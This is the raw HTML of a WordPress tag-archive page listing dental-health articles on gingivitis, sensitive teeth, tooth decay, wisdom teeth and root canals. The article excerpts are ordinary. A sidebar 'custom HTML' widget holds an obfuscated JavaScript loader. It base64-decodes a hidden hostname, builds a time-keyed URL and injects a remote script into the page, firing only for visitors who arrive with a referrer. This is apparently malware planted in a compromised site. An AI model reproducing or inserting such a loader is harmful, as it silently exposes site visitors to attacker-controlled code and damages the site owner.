									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				home remedies tooth nerve pain			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/know-about-gingivitis/" title="Know About Gingivitis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Know-About-Gingivitis-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Know-About-Gingivitis-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Know-About-Gingivitis-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/know-about-gingivitis/" title="Know About Gingivitis">
			Know About Gingivitis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Gingivitis is one of the leading causes for dentist and doctor visits every year. Though the condition can present with little to no symptoms, others find that it leaves them with bad breath and some mild tooth or gum pain. Gingivitis affects the gums and may affect the teeth....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/toothpaste-for-your-sensitive-teeth/" title="Toothpaste for Your Sensitive Teeth">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Toothpaste-for-Your-Sensitive-Teeth-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Toothpaste-for-Your-Sensitive-Teeth-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Toothpaste-for-Your-Sensitive-Teeth-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/toothpaste-for-your-sensitive-teeth/" title="Toothpaste for Your Sensitive Teeth">
			Toothpaste for Your Sensitive Teeth			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Many people struggle with the problem of sensitive teeth. Sensitive teeth react to abrasive substances and hot or cold temperatures that normally do not bother the average person. You may also have trouble with certain brands of toothpaste, experiencing shooting pain from the tooth to the nerve whenever you...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/reasons-for-tooth-decay/" title="Reasons for Tooth Decay">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Reason-For-Tooth-Decay-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Reason-For-Tooth-Decay-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Reason-For-Tooth-Decay-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/reasons-for-tooth-decay/" title="Reasons for Tooth Decay">
			Reasons for Tooth Decay			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Tooth decay, also known as dental caries or cavities, occurs when bacteria inside your mouth create acid that eats holes in the surface layer of your teeth, or the enamel. As time goes by, this decay can grow larger if it&#8217;s left untreated and can eventually reach the nerve...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/wisdom-teeth-pain-sign-remedies-and-treatment/" title="Wisdom Teeth Pain: Signs, Remedies, and Treatment">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Wisdom-Teeth-Pain-Sign-Remedies-And-Treatment-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Wisdom-Teeth-Pain-Sign-Remedies-And-Treatment-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Wisdom-Teeth-Pain-Sign-Remedies-And-Treatment-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/wisdom-teeth-pain-sign-remedies-and-treatment/" title="Wisdom Teeth Pain: Signs, Remedies, and Treatment">
			Wisdom Teeth Pain: Signs, Remedies, and Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Wisdom teeth can cause serious pain if they’re not allowed to develop normally. In some cases, there may not be enough room in the jaw for them to fully emerge, which causes parts of them to stay below the gum line and grow at awkward angles that places pressure...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/know-about-root-canal-treatment/" title="Know About Root Canal Treatment">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/know-about-root-canal-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/know-about-root-canal-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/know-about-root-canal-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/know-about-root-canal-treatment/" title="Know About Root Canal Treatment">
			Know About Root Canal Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Root canals have a nasty reputation, and it’s no wonder as tooth pain can be not only difficult to minimize but excruciating. The end goal of a root canal is to get rid of that tooth pain once and for all, and making it through the recovery process isn’t...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay">
			7 Terms to Know About Tooth Decay			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Tooth decay can happen to the best of us, but educating yourself on this potentially painful dental condition can help you prevent it in the first place. Here are seven important terms that relate to tooth decay: Cavities Cavities are holes in the teeth caused by tooth decay. Left...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1762644961.397 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1579676691690fd3e160e512.78373051.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2025-11-08 23:36:01 by W3 Total Cache
-->